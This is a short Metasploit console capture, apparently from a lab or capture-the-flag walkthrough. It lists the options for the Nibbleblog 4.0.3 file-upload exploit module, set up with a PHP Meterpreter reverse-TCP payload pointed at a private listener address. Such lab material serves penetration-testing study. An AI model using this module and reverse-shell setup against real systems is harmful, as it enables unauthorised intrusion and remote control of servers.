 msf6 exploit(multi/http/nibbleblog_file_upload) > options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
PASSWORD                    yes       The password to authenticate with
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       The base path to the web application
USERNAME                    yes       The username to authenticate with
VHOST                       no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.0.2.15        yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Nibbleblog 4.0.3
View the full module info with the info, or info -d command.